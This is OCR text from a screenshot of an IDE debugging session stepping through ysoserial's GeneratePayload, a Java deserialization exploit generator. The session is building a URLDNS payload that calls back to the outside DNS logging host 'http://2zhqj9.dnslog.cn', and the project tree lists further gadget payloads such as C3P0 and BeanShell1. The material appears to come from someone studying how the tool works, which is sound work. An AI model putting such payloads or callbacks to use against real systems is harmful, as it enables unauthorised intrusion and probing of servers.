 serial-master 〉 src 〉 main 〉 java 〉 ysoserial 〉 GeneratePayload
GeneratePayload
项目
pom.xml (ysoserial) JenkinsListener.java GeneratePayload.class GeneratePayload.java Serializer.java ObjectPayload.java URLDNS.java Reflections.jav
ysoserial-master [ysoserial] C:\Users\OKAY\Desktop\java-web\ys
.github
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
ClassFiles
Gadgets
JavaVersion
PayloadRunner
Reflections
AspectJWeaver
BeanShell1
C3P0
Click1
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'"); payloadType: "URLDNS"
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance(); payloadClass: "class ysoserial.payloads.URLDNS" payload: URLDNS@
34 final Object object = payload.getObject(command); payload: URLDNS@524 command: "http://2zhqj9.dnslog.cn" object: size
35 PrintStream out = System.out; out: PrintStream@510
36 Serializer.serialize(object, out); object: size = 1 out: PrintStream@510
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE) [Method will fail] ;
42 }
调试: GeneratePayload
调试器 控制台
帧
"main"@1 在组 "main": 正在运行
main:36, GeneratePayload (ysoserial)
变量
static members of GeneratePayload
args = {String[2]@506} ["URLDNS", "http://2zhqj9.d..."]
0 = "URLDNS"
1 = "http://2zhqj9.dnslog.cn"
payloadType = "URLDNS"
command = "http://2zhqj9.dnslog.cn"
payloadClass = {Class@514} "class ysoserial.payloads.URLDNS" ... 导航
payload = {URLDNS@524}
object = {HashMap@528} size = 1
out = {PrintStream@510}